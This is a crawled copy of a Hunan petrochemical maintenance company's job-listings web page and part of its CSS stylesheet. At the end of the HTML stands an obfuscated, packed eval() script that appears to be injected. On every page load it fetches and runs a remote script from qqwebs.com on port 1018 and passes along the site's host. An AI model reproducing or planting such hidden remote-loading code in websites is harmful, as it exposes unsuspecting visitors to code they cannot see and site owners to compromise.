

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zljwx.com/hrlist_0_1.html
body_size: 4997
content:
<!--
  ~  技术单位: 湖南软程网络科技有限公司 http://rcwap.com
  ~  软件开发: 石范 (S.F)
  ~  开发日期: 1/19/19 1:23 PM
  -->

<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="keywords" content="湖南众联,湖南众联石化设备检维修有限公司,石油化工,煤化工,火电,冶金" >
	<meta name="description" content="湖南众联石化设备检维修有限公司成立于2018年1月，公司从事石油化工、煤化工、火电、冶金等行业生产装置的设备维护维修、工程安装等服务。主要承担石油化工工程施工总承包、钢结构工程、机电安装工程、防腐保温工程、模板脚手架工程、施工劳务等项目。" >
	<meta name="renderer" content="webkit">
	<meta name="baidu-site-verification" content="codeva-fqOU3reC9W" />
	<title>诚聘精英|湖南众联石化设备检维修有限公司|官网</title>
	
    <link rel="stylesheet" href="/app/themes/pc/css/swiper.min.css">
    <link rel="stylesheet" href="/app/themes/pc/css/style.css?ver=1769349981">
    <script src="/app/themes/pc/js/swiper.min.js"></script>
    <script src="/app/themes/pc/js/jquery-3.5.1.min.js"></script>
    <script type="text/javascript" src="/app/index.php?c=function&do=webclickcount"></script>

        <SCRIPT LANGUAGE = "JavaScript">
        var ua = navigator.userAgent;
        var ipad = ua.match(/(iPad).*OS\s([\d_]+)/),
            isIphone = !ipad && ua.match(/(iPhone\sOS)\s([\d_]+)/),
            isAndroid = ua.match(/(Android)\s+([\d.]+)/),
            isMobile = isIphone || isAndroid;
        if(isMobile) {
                        location.href = '/';
                    }
    </SCRIPT>
    </head>
<body><div class="topbar">
    <div class="pagebox flex align-center justify-between">
        <span class="welcome">您好，欢迎进入 湖南众联石化设备检维修有限公司 官方网站！</span>
        <div class="right flex align-center">
            <div class="tel">合作热线：0730-8322151</div>
            <span class="line">|</span>
            <a href="http://oa.zljwx.com:8091/ekp/login.jsp" class="oa">OA登录</a>
        </div>
    </div>
</div>
<!--LOGO-->
<div class="headerbox">
    <div class="header pagebox flex align-center justify-between">
        <div>
            <a href="/">
                <img src="http://www.zljwx.com/attachment/images/1/2022/04/o997ylilI73Yli3NnFnnB7lcl7RYCN.png" alt="湖南众联石化设备检维修有限公司" />
            </a>
        </div>
        <div class="nav flex align-center justify-between">
            <div class="item">
                <div class="neiitem">
                    <a href="/" class="a">网站首页</a>
                </div>

            </div>
            <div class="item ">
                <div class="neiitem">
                    <a href="/about_1.html" class="a">走进众联</a>
                </div>
                <div class="mincbox">
                                        <a href="/about_1.html" class="mitem">公司简介</a>
                                        <a href="/about_35.html" class="mitem">领导致辞</a>
                                        <a href="/about_36.html" class="mitem">组织结构</a>
                                        <a href="/about_37.html" class="mitem">公司资质</a>
                                    </div>
            </div>
            <div class="item ">
                <div class="neiitem">
                    <a href="/" class="a">业务领域</a>
                </div>
                <div class="mincbox">
                                    </div>
            </div>
            <div class="item ">
                <div class="neiitem">
                    <a href="/caselist_0_1.html" class="a">工程案例</a>
                </div>
                <div class="mincbox">
                                        <a href="/caselist_14_1.html" class="mitem">设备工程</a>
                                        <a href="/caselist_19_1.html" class="mitem">管道工程</a>
                                        <a href="/caselist_21_1.html" class="mitem">钢结构工程</a>
                                        <a href="/caselist_18_1.html" class="mitem">防腐保温工程</a>
                                        <a href="/caselist_20_1.html" class="mitem">脚手架工程</a>
                                        <a href="/caselist_40_1.html" class="mitem">消防工程</a>
                                        <a href="/caselist_23_1.html" class="mitem">维护保运</a>
                                        <a href="/caselist_39_1.html" class="mitem">检修工程</a>
                                    </div>
            </div>
            <div class="item ">
                <div class="neiitem">
                    <a href="/newslist_0_1.html" class="a">新闻动态</a>
                </div>
                <div class="mincbox">
                                        <a href="/newslist_1_1.html" class="mitem">公司新闻</a>
                                        <a href="/newslist_2_1.html" class="mitem">行业动态</a>
                                        <a href="/newslist_28_1.html" class="mitem">政府新闻</a>
                                    </div>
            </div>
            <div class="item ">
                <div class="neiitem">
                    <a href="/wenhualist_0_1.html" class="a">企业文化</a>
                </div>
                <div class="mincbox">
                                        <a href="/wenhualist_24_1.html" class="mitem">党务工会</a>
                                        <a href="/wenhualist_25_1.html" class="mitem">文化理念</a>
                                        <a href="/wenhualist_26_1.html" class="mitem">员工风采</a>
                                        <a href="/wenhualist_27_1.html" class="mitem">俱乐部</a>
                                    </div>
            </div>
            <div class="item active">
                <div class="neiitem">
                    <a href="/hrlist_0_1.html" class="a">诚聘精英</a>
                </div>
            </div>
            <div class="item ">
                <div class="neiitem">
                    <a href="/about_2.html" class="a">联系我们</a>
                </div>
            </div>
        </div>
        <script language="javascript">
            $(document).ready(function() {
                $(".nav .item .a").wrapInner('<span class="out"></span>');
                $(".nav .item .a").each(function() {
                    $('<span class="over">' + $(this).text() + '</span>').appendTo(this);
                });
                $(".nav .item .a").hover(function() {
                    $(".out", this).stop().animate({
                        'top': '100px' //设置切换行间距高度
                    }, 300);
                    $(".over", this).stop().animate({
                        'top': '0px'
                    }, 300);
                }, function() {
                    $(".out", this).stop().animate({
                        'top': '0px'
                    }, 300);
                    $(".over", this).stop().animate({
                        'top': '-100px' //设置切换行间距高度
                    }, 300);
                });
            });
        </script>
    </div>
</div><!--
  ~  湖南软程网络科技有限公司 (软程科技) RCWAP.COM
  ~  APP/小程序/公众号/WEB开发
  ~  开发日期: 2022/4/24 下午7:54
  -->

<!--内页正文-->
<style>
    body{
        background-color: rgba(248, 248, 248, 1);
        background-image: url('/app/themes/pc/images/banner_hr.jpeg?ver=2');
        background-repeat: no-repeat;
        background-position: top center;
        background-attachment: fixed;
    }
</style>
<div class="banner_nei">
    <div class="pagetitle">
        <div class="t">诚聘精英</div>
        <div class="m">人才是企业最宝贵的资源</div>
        <div class="img">
            <img src="/app/themes/pc/images/splash_slider_mouse.gif" />
        </div>
    </div>
</div>
<div class="contentbox_nei">
    <div class="pagebox detailbox">
        <div class="ppbox">
            <div class="left">
                                <a href="" class="item"><span>&nbsp;</span></a>
            </div>
            <div class="weizhi">
                <img src="/app/themes/pc/images/location.jpg" />
                <span>您当前位置：</span>
                <a href="/">首页</a>
                <span>></span>
                                <a>诚聘精英</a>
            </div>
        </div>
        <div class="wenzhangdetailbox neinewsbox">
                        <a href="/hrdetail_234.html" class="item">
                <div class="datebox">
                    <div class="year">2025</div>
                    <div class="date">12-25</div>
                </div>
                <div class="rightinfo">
                    <div class="t">2026年人才招聘</div>
                    <div class="des">
                        联系电话：姜先生19918082661（微信同号）赵女士19918085576（微信同号）邓先生15...
                    </div>
                </div>
            </a>
                        <a href="/hrdetail_110.html" class="item">
                <div class="datebox">
                    <div class="year">2025</div>
                    <div class="date">10-30</div>
                </div>
                <div class="rightinfo">
                    <div class="t">社招岗位</div>
                    <div class="des">
                        ...
                    </div>
                </div>
            </a>
                        <a href="/hrdetail_109.html" class="item">
                <div class="datebox">
                    <div class="year">2025</div>
                    <div class="date">10-30</div>
                </div>
                <div class="rightinfo">
                    <div class="t">校招岗位</div>
                    <div class="des">
                        ...
                    </div>
                </div>
            </a>
                        <a href="/hrdetail_99.html" class="item">
                <div class="datebox">
                    <div class="year">2024</div>
                    <div class="date">09-23</div>
                </div>
                <div class="rightinfo">
                    <div class="t">直招税务会计</div>
                    <div class="des">
                        任职资格：1、年龄：20－45岁，专科以上学历，财务会计/审订等相关专业，从事本专业3年以上，具有中...
                    </div>
                </div>
            </a>
                        <a href="/hrdetail_100.html" class="item">
                <div class="datebox">
                    <div class="year">2024</div>
                    <div class="date">09-23</div>
                </div>
                <div class="rightinfo">
                    <div class="t">招聘岗位/人数</div>
                    <div class="des">
                        							...
                    </div>
                </div>
            </a>
                        <a href="/hrdetail_101.html" class="item">
                <div class="datebox">
                    <div class="year">2024</div>
                    <div class="date">09-23</div>
                </div>
                <div class="rightinfo">
                    <div class="t">岗位任职要求</div>
                    <div class="des">
                        				1、安装施工员【任职要求】⑴年龄50岁以下，中技及以上学历，具有工程机械等相关专业教育背景；...
                    </div>
                </div>
            </a>
                        <a href="/hrdetail_102.html" class="item">
                <div class="datebox">
                    <div class="year">2024</div>
                    <div class="date">09-23</div>
                </div>
                <div class="rightinfo">
                    <div class="t">招聘相关政策</div>
                    <div class="des">
                        				1、一经录用，双方签订五年以上劳动合同，购买社会保险，免费体检；2、收入分基本工资、岗位工资...
                    </div>
                </div>
            </a>
                        <a href="/hrdetail_103.html" class="item">
                <div class="datebox">
                    <div class="year">2024</div>
                    <div class="date">09-23</div>
                </div>
                <div class="rightinfo">
                    <div class="t">联系方式</div>
                    <div class="des">
                        1、联系电话：15273038252邓主管2、社招人员将简历以Word、PDF或Excel附件形式投...
                    </div>
                </div>
            </a>
                    </div>
        <div style="text-align:center">
                    </div>
    </div>
</div><!--底部-->
<div class="footer">
    <div class="pagebox">
        <div class="pagebottom">
            <div class="logoimg"></div>
            <div>
                <p>湖南众联石化设备检维修有限公司 版权所有</p>
                <p>公司地址: 湖南岳阳城陵矶新港区东风大道5号&nbsp;&nbsp;&nbsp;&nbsp;合作热线: 0730-8322151 17373013548&nbsp;&nbsp;&nbsp;&nbsp;公司网址: zljwx.com</p>
                <a href="https://rcwap.com" style="display:none">技术支持：软程科技</a>
                <a href="https://beian.miit.gov.cn/#/Integrated/index">湘ICP备2024065717号-1</a>
            </div>
            <img src="http://www.zljwx.com/attachment/images/1/2022/04/YYRHP6iiikIIWBllX88BHL6BwRlMpM.png" class="codeimg" />
        </div>
    </div>
</div><!--
  ~  技术单位: 湖南软程网络科技有限公司 http://rcwap.com
  ~  软件开发: 石范 (S.F)
  ~  开发日期: 1/19/19 1:23 PM
  -->

<!--
  ~  技术单位: 湖南软程网络科技有限公司 http://rcwap.com  ~  开发日期: 18-1-4 上午9:37
  -->

<link href="http://www.zljwx.com/app/resource/components/online/style_4/style.css" rel="stylesheet" media="screen" type="text/css" />
<div class="main-im">
    <div id="open_im" class="open-im">&nbsp;</div>
    <div class="im_main" id="im_main">
        <div id="close_im" class="close-im"><a href="javascript:void(0);" title="点击关闭">&nbsp;</a></div>
        <a href="http://wpa.qq.com/msgrd?v=3&uin=1907085932&site=qq&menu=yes" class="im-qq qq-a" title="在线QQ客服">
            <div class="qq-container"></div>
            <div class="qq-hover-c"><img class="img-qq" src="http://www.zljwx.com/app/resource/components/online/style_4/qq.png"></div>
            <span> QQ在线咨询</span> </a>
        <div class="im-tel">
            <div>咨询热线</div>
            <div class="tel-num">0730-8322151</div>
            <div>咨询手机</div>
            <div class="tel-num">17373013548</div>
        </div>
        <div class="im-footer" style="position:relative">
            <div class="weixing-container">
                <div class="weixing-show">
                    <div class="weixing-txt">微信扫一扫</div>
                    <img class="weixing-ma" src="/attachment/images/1/2022/04/YYRHP6iiikIIWBllX88BHL6BwRlMpM.png">
                    <div class="weixing-sanjiao"></div>
                    <div class="weixing-sanjiao-big"></div>
                </div>
            </div>
            <div class="go-top"><a href="javascript:;" title="返回顶部"></a> </div>
            <div style="clear:both"></div>
        </div>
    </div>
</div>
<script>
    $(function(){
        $('#close_im').bind('click',function(){
            $('#main-im').css("height","0");
            $('#im_main').hide();
            $('#open_im').show();
        });
        $('#open_im').bind('click',function(e){
            $('#main-im').css("height","272");
            $('#im_main').show();
            $(this).hide();
        });
        $('.go-top').bind('click',function(){
            $(window).scrollTop(0);
        });
        $(".weixing-container").bind('mouseenter',function(){
            $('.weixing-show').show();
        })
        $(".weixing-container").bind('mouseleave',function(){
            $('.weixing-show').hide();
        });
    });
</script><!--
  ~  技术单位: 湖南软程网络科技有限公司 http://rcwap.com
  ~  软件开发: 石范 (S.F)
  ~  开发日期: 1/19/19 1:23 PM
  -->

<!--用户自义定JS-->

<!--END 用户自义定JS-->
<script>
    eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 6=8.a.e;3 1=7;3 1=4.9(\'5\');b(1)1.c.d(1);3 2=4.f("g");2.v=\'i://j.k:l/m.n?o=\'+6;2.p="q/r";2.s=\'5\';4.t("u")[0].h(2);',32,32,'|oldjs_qqwebs|scriptObj_qqwebs|var|document|qqwebstongji|loctaion_qqwebs_url|null|window|getElementById|location|if|parentNode|removeChild|host|createElement|script|appendChild|http|qqwebs|com|1018|getip|php|url|type|text|javascript|id|getElementsByTagName|head|src'.split('|'),0,{}))
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zljwx.com/app/themes/pc/css/style.css?ver=1769349981
body_size: 4995
content:
@charset "UTF-8";
/*!
 *  湖南软程网络科技有限公司 (软程科技) RCWAP.COM
 *  APP/小程序/公众号/WEB开发
 *  开发日期: 2022/4/24 下午7:55
 */
html, body {
  margin: 0;
  padding: 0;
  font-family: "Microsoft YaHei";
  font-size: 14px; }

body {
  color: #343434; }

div {
  box-sizing: border-box; }

input:focus {
  border: 1px solid #ddd;
  outline: none; }

textarea:focus {
  border: 1px solid #ddd;
  outline: none; }

input::-webkit-input-placeholder {
  color: #999; }

textarea::-webkit-input-placeholder {
  color: #999; }

a {
  text-decoration: none;
  color: #313131;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s; }

a:hover {
  color: #096fc3;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s; }

.pagebox {
  width: 1280px;
  margin: 0 auto; }

.flex {
  display: flex; }

.align-center {
  align-items: center; }

.justify-between {
  justify-content: space-between; }

.justify-center {
  justify-content: center; }

.topbar {
  background-color: #3b7efa;
  margin: 0;
  padding: 0;
  width: 100%;
  height: 40px;
  color: #fff;
  line-height: 40px;
  font-size: 12px; }
  .topbar .line {
    margin-left: 10px;
    color: rgba(255, 255, 255, 0.5); }
  .topbar .oa {
    color: #fff;
    margin-left: 10px; }

.headerbox {
  width: 100%;
  background: #fff; }

.header {
  height: 100px; }
  .header .nav {
    line-height: 100px;
    position: relative; }
    .header .nav .item {
      position: relative;
      display: block;
      width: 90px;
      height: 100px;
      font-size: 16px;
      text-decoration: none;
      cursor: pointer; }
      .header .nav .item .neiitem {
        overflow: hidden;
        height: 100px; }
      .header .nav .item .a {
        position: relative;
        display: block;
        width: 90px;
        height: 100px;
        font-size: 16px;
        text-decoration: none;
        cursor: pointer;
        text-align: center; }
        .header .nav .item .a span {
          position: absolute;
          left: 0;
          width: 90px; }
          .header .nav .item .a span.over {
            top: -100px;
            color: #fff;
            background-color: #3b7efa; }
      .header .nav .item.active .a span.out {
        top: 0px;
        color: #fff;
        background-color: #3b7efa; }
      .header .nav .item .mincbox {
        position: absolute;
        z-index: 99;
        background: rgba(59, 126, 250, 0.6);
        color: #fff;
        display: none; }
        .header .nav .item .mincbox .mitem {
          display: block;
          height: 40px;
          line-height: 40px;
          text-align: center;
          font-size: 14px;
          min-width: 90px;
          color: #ffffff;
          padding: 0 10px;
          overflow: hidden; }
          .header .nav .item .mincbox .mitem:hover {
            background: #3b7efa; }
      .header .nav .item:hover .mincbox {
        display: block; }

@-webkit-keyframes scaleUpDown {
  from {
    -webkit-transform: scale(1.08);
    transform: scale(1.08); }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1); } }
@keyframes scaleUpDown {
  from {
    -webkit-transform: scale(1.08);
    transform: scale(1.08); }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1); } }
.banner {
  min-width: 1280px;
  width: 100%;
  height: 500px;
  overflow: hidden;
  position: relative;
  box-sizing: border-box; }
  .banner .swiper-slide {
    width: 100%;
    max-width: 1920px;
    margin: 0 auto;
    display: block;
    height: 500px;
    will-change: transform; }
    .banner .swiper-slide .bannerimg {
      transform: translate(0%, 0%);
      animation: scaleUpDown 5s forwards cubic-bezier(0.25, 0.46, 0.45, 0.94);
      -webkit-animation: scaleUpDown 5s forwards cubic-bezier(0.25, 0.46, 0.45, 0.94);
      -webkit-animation-iteration-count: infinite;
      animation-iteration-count: infinite; }
  .banner .swiper-button-next {
    color: #fff;
    display: block;
    right: 100px;
    z-index: 9; }
    .banner .swiper-button-next::after {
      background: rgba(0, 0, 0, 0.3);
      padding: 5px 8px;
      font-size: 42px;
      border-radius: 5px; }
  .banner .swiper-button-prev {
    color: #fff;
    display: block;
    left: 100px;
    z-index: 9; }
    .banner .swiper-button-prev::after {
      background: rgba(0, 0, 0, 0.3);
      padding: 5px 8px;
      font-size: 42px;
      border-radius: 5px; }
  .banner .swiper-pagination {
    bottom: 20px; }
    .banner .swiper-pagination .swiper-pagination-bullet {
      width: 15px;
      height: 15px;
      border-radius: 15px;
      background: rgba(30, 80, 174, 0.9); }
  .banner .minpicbox {
    background-color: rgba(30, 80, 174, 0.5);
    height: 100px;
    position: absolute;
    bottom: 0;
    width: 100%;
    z-index: 10;
    color: #fff; }
    .banner .minpicbox .item {
      display: flex;
      align-items: center;
      justify-content: center;
      width: 16.66%;
      margin-top: 15px;
      color: #fff; }
      .banner .minpicbox .item img {
        width: 70px;
        height: 70px;
        opacity: 0.8; }
      .banner .minpicbox .item .ttbox .en {
        font-size: 12px;
        color: rgba(255, 255, 255, 0.5);
        margin-top: 5px; }

.index_title_box {
  width: 100%; }
  .index_title_box .bigtitle {
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 100%;
    font-size: 30px;
    color: #1e50ae; }
  .index_title_box .line {
    width: 500px;
    height: 5px;
    margin: 0 auto;
    border-width: 1px;
    border-style: none;
    border-color: rgba(228, 228, 228, 0);
    background-color: transparent;
    text-align: center;
    margin-top: 5px; }
  .index_title_box .mintitle {
    width: 800px;
    margin: 0 auto;
    text-align: center;
    font-size: 14px;
    color: #696969;
    line-height: 2;
    margin-top: 20px; }
  .index_title_box .mclassbox {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 40px; }
    .index_title_box .mclassbox .mitem {
      padding: 10px 20px;
      border-radius: 5px;
      margin: 0 10px;
      background: #ebebeb; }
      .index_title_box .mclassbox .mitem:hover {
        background: #1e50ae;
        color: #ffffff; }

.casebox {
  margin-top: 40px; }
  .casebox .contentbox {
    margin-top: 10px;
    display: flex;
    flex-wrap: wrap; }
    .casebox .contentbox .item {
      width: 300px;
      display: block;
      position: relative;
      margin: 10px 10px;
      overflow: hidden;
      height: 280px;
      border-radius: 5px; }
      .casebox .contentbox .item .imgbox {
        width: 100%;
        height: 280px;
        overflow: hidden; }
        .casebox .contentbox .item .imgbox img {
          width: 100%;
          transition: all 0.4s !important; }
      .casebox .contentbox .item .titlebox {
        position: absolute;
        width: 100%;
        background: rgba(0, 0, 0, 0.6);
        color: #ffffff;
        text-align: center;
        padding: 10px 20px;
        box-sizing: border-box;
        bottom: -40px;
        -webkit-transition-duration: 0.3s;
        -moz-transition-duration: 0.3s;
        -ms-transition-duration: 0.3s;
        transition-duration: 0.3s; }
        .casebox .contentbox .item .titlebox .more {
          border: #ebebeb 1px solid;
          border-radius: 5px;
          display: inline-flex;
          padding: 5px 10px;
          font-size: 12px;
          margin-top: 10px; }
      .casebox .contentbox .item:hover .imgbox img {
        width: 100% !important;
        height: auto !important;
        -webkit-transform: scale(1.5) !important;
        -ms-transform: scale(1.5) !important;
        transform: scale(1.5) !important; }
      .casebox .contentbox .item:hover .titlebox {
        bottom: 0px;
        background: rgba(32, 46, 141, 0.6); }
        .casebox .contentbox .item:hover .titlebox .more {
          background: #1e50ae; }
  .casebox .morebtn {
    width: 150px;
    height: 40px;
    background: #1e50ae;
    color: #fff;
    border-radius: 5px;
    margin: 0 auto;
    display: block;
    text-align: center;
    line-height: 40px;
    margin-top: 20px; }

.kunraobox {
  background: #f7f7f7;
  padding: 50px 0 0 0;
  margin-top: 40px; }
  .kunraobox .contentbox {
    margin: 0 auto;
    margin-top: 70px;
    width: 1200px;
    position: relative;
    background: url("/app/themes/pc/images/yuanquang.png") no-repeat center center;
    background-size: cover;
    height: 466px; }
    .kunraobox .contentbox .txt1 {
      position: absolute;
      color: #ffffff;
      text-align: center;
      left: 457px;
      top: 20px; }
      .kunraobox .contentbox .txt1 .bt {
        font-size: 20px; }
      .kunraobox .contentbox .txt1 .mt {
        margin-top: 10px; }
    .kunraobox .contentbox .txt2 {
      position: absolute;
      color: #ffffff;
      text-align: center;
      left: 270px;
      top: 138px;
      font-size: 22px; }
    .kunraobox .contentbox .txt3 {
      position: absolute;
      color: #ffffff;
      text-align: center;
      left: 204px;
      top: 338px;
      font-size: 22px; }
    .kunraobox .contentbox .txt4 {
      position: absolute;
      color: #ffffff;
      text-align: center;
      left: 850px;
      top: 138px;
      font-size: 22px; }
    .kunraobox .contentbox .txt5 {
      position: absolute;
      color: #ffffff;
      text-align: center;
      left: 918px;
      top: 338px;
      font-size: 22px; }
    .kunraobox .contentbox .txt22 {
      position: absolute;
      color: #565656;
      text-align: center;
      left: 52px;
      top: 128px;
      font-size: 18px;
      width: 180px;
      line-height: 1.8;
      text-align: left; }
    .kunraobox .contentbox .txt33 {
      position: absolute;
      color: #565656;
      text-align: center;
      left: 10px;
      top: 308px;
      font-size: 18px;
      width: 150px;
      line-height: 1.8;
      text-align: left; }
    .kunraobox .contentbox .txt44 {
      position: absolute;
      color: #565656;
      text-align: center;
      left: 980px;
      top: 128px;
      font-size: 18px;
      width: 180px;
      line-height: 1.8;
      text-align: left; }
    .kunraobox .contentbox .txt55 {
      position: absolute;
      color: #565656;
      text-align: center;
      left: 1034px;
      top: 318px;
      font-size: 18px;
      width: 150px;
      line-height: 1.8;
      text-align: left; }

.aboutusbox {
  margin-top: 40px; }
  .aboutusbox .contentbox {
    margin-top: 20px;
    justify-content: center; }
    .aboutusbox .contentbox .item {
      margin: 0 10px;
      position: relative;
      overflow: hidden;
      height: 200px; }
      .aboutusbox .contentbox .item .txtbox {
        background: rgba(0, 0, 0, 0.7);
        position: absolute;
        top: 0;
        left: 0;
        height: 200px;
        color: #fff;
        padding: 20px;
        width: 125px; }
        .aboutusbox .contentbox .item .txtbox .t .en {
          font-size: 12px;
          color: rgba(255, 255, 255, 0.6); }
        .aboutusbox .contentbox .item .txtbox .t .zh {
          margin-top: 5px;
          font-size: 18px; }
        .aboutusbox .contentbox .item .txtbox a {
          margin-top: 100px;
          display: block; }
  .aboutusbox .aboutcontent {
    margin-top: 40px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between; }
    .aboutusbox .aboutcontent .aboutimg {
      width: 300px;
      display: inline-flex;
      margin-right: 10px;
      margin-bottom: 10px;
      border-radius: 10px; }
    .aboutusbox .aboutcontent .abouttxt {
      width: 540px;
      line-height: 30px;
      font-size: 16px;
      margin-left: 20px; }
    .aboutusbox .aboutcontent .aboutvideo {
      width: 380px;
      flex-shrink: 0;
      margin-left: 20px; }
      .aboutusbox .aboutcontent .aboutvideo video {
        width: 100%; }

.youshibox {
  background: #f7f7f7;
  padding: 50px 0;
  margin-top: 40px; }
  .youshibox .rightinfobox {
    margin-left: 50px; }
    .youshibox .rightinfobox .item {
      width: 100%;
      min-height: 106px;
      display: flex;
      align-items: center;
      margin-bottom: 32px; }
      .youshibox .rightinfobox .item:last-child {
        margin-bottom: 0; }
      .youshibox .rightinfobox .item .number {
        background: url("/app/themes/pc/images/ling.png") no-repeat center center;
        width: 106px;
        height: 106px;
        line-height: 106px;
        text-align: center;
        color: #fff;
        font-size: 30px;
        flex-shrink: 0; }
      .youshibox .rightinfobox .item .info {
        margin-left: 20px; }
        .youshibox .rightinfobox .item .info .t {
          font-size: 20px; }
        .youshibox .rightinfobox .item .info .des {
          margin-top: 5px;
          line-height: 1.8;
          color: #666; }

.newsbox {
  margin-top: 40px;
  margin-bottom: 40px; }
  .newsbox .contentbox {
    margin-top: 30px; }
    .newsbox .contentbox .left {
      width: 730px;
      flex-shrink: 0; }
      .newsbox .contentbox .left .item {
        display: block;
        background: #f2f2f2;
        padding: 20px 10px;
        display: flex;
        align-items: center;
        margin-bottom: 20px; }
        .newsbox .contentbox .left .item:last-child {
          margin-bottom: 0; }
        .newsbox .contentbox .left .item .datebox {
          flex-shrink: 0;
          width: 100px;
          text-align: center;
          color: #1e50ae;
          border-right: #ccc 1px solid; }
          .newsbox .contentbox .left .item .datebox .year {
            font-size: 30px; }
          .newsbox .contentbox .left .item .datebox .date {
            font-size: 14px;
            margin-top: 10px; }
        .newsbox .contentbox .left .item .rightinfo {
          margin-left: 20px; }
          .newsbox .contentbox .left .item .rightinfo .t {
            font-size: 16px; }
          .newsbox .contentbox .left .item .rightinfo .des {
            color: #999;
            line-height: 1.5;
            margin-top: 10px; }
    .newsbox .contentbox .right {
      margin-left: 20px;
      width: 530px;
      background: #f2f2f2;
      display: block; }
      .newsbox .contentbox .right .imgbox {
        width: 100%;
        height: 380px;
        overflow: hidden;
        text-align: center; }
        .newsbox .contentbox .right .imgbox img {
          height: 100%;
          transition: all 0.4s !important; }
      .newsbox .contentbox .right .infobox {
        padding: 20px; }
        .newsbox .contentbox .right .infobox .t {
          font-size: 16px; }
        .newsbox .contentbox .right .infobox .date {
          background: #1e50ae;
          color: #ffffff;
          display: inline-flex;
          padding: 5px 10px;
          margin-top: 10px; }
      .newsbox .contentbox .right:hover .imgbox img {
        -webkit-transform: scale(1.5) !important;
        -ms-transform: scale(1.5) !important;
        transform: scale(1.5) !important; }
  .newsbox .morebtn {
    width: 150px;
    height: 40px;
    background: #1e50ae;
    color: #fff;
    border-radius: 5px;
    margin: 0 auto;
    display: block;
    text-align: center;
    line-height: 40px;
    margin-top: 20px; }

.footer {
  background-color: #2c6be3; }
  .footer .msgbox {
    padding: 30px 0; }
    .footer .msgbox .left {
      color: #fff;
      width: 650px;
      flex-shrink: 0; }
      .footer .msgbox .left .l {
        font-size: 30px; }
      .footer .msgbox .left .l2 {
        font-size: 16px;
        margin-top: 20px;
        line-height: 1.8; }
      .footer .msgbox .left .l3 {
        height: 153px;
        background: url("/app/themes/pc/images/db_03.png") no-repeat left center;
        margin-top: 20px;
        padding-left: 40px;
        font-size: 16px; }
        .footer .msgbox .left .l3 .d {
          margin-bottom: 20px; }
          .footer .msgbox .left .l3 .d:last-child {
            margin-bottom: 0; }
      .footer .msgbox .left .codebox {
        margin-top: 20px;
        display: flex; }
        .footer .msgbox .left .codebox img {
          height: 120px;
          margin-right: 30px; }
    .footer .msgbox .right {
      color: #fff;
      margin-left: 100px;
      width: 100%; }
      .footer .msgbox .right .codebox {
        margin-top: 20px;
        display: flex; }
        .footer .msgbox .right .codebox img {
          height: 120px;
          margin-right: 30px; }
      .footer .msgbox .right .t {
        font-size: 30px; }
      .footer .msgbox .right .liuyan_content {
        background: #0f44a7;
        color: #fff;
        margin-top: 40px;
        border-color: #e4e4e4;
        display: inline-block;
        width: 100%;
        padding-left: 5px;
        padding-right: 5px;
        border-width: 0px;
        border-style: solid;
        resize: none;
        padding-top: 5px;
        height: 240px;
        border-radius: 3px;
        font-size: 14px;
        line-height: 20px;
        overflow: auto;
        box-sizing: border-box; }
      .footer .msgbox .right .liuyan_phone {
        background: #0f44a7;
        color: #fff;
        margin-top: 12px;
        display: inline-block;
        width: 100%;
        border: 0;
